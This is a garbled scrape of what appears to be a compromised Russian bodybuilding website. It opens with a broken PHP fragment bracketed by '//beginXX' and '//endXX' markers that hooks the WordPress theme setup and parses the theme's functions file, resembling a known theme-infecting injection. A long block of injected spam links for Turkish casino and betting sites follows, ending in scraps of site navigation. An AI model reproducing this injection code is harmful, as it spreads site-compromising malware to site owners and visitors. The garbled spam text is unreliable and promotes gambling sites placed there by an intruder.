
//beginXX add_action('after_setup_theme', '_theme_setup'); function _theme_setup(){ 
strpos($functions, '//beginXX')); $p2 = end(explode('//endXX', $functions)); } //endXX
else return $content; } ?>
şans
vidobet
vidobet
vidobet
vidobet
casinolevant
casinolevant
casinolevant
vidobet
şans
casinolevant
casino
şans
casino
casino
casino
boostaro
casinolevant
şans
casinolevant
şanscasino
vidobet
vidobet
levant
gorabet
galyabet
gorabet
gorabet
gorabet
vidobet
galyabet
gorabet
gorabet
О САЙТЕ
ЖИМ ЛЕЖА: ОТВЕТ НА ВСЕ ВОПРОСЫ
casino
güncel
giriş
giriş
casino
giriş
şans
casino
levant
şans
şans
giriş
casino
giriş
giriş
casino
giriş
giriş
giriş
giriş
ГЛАВНАЯ
КУЛЬТУРИЗМ/БОДИБИЛДИНГ
Статьи по тегу ‘СРЦ’
О 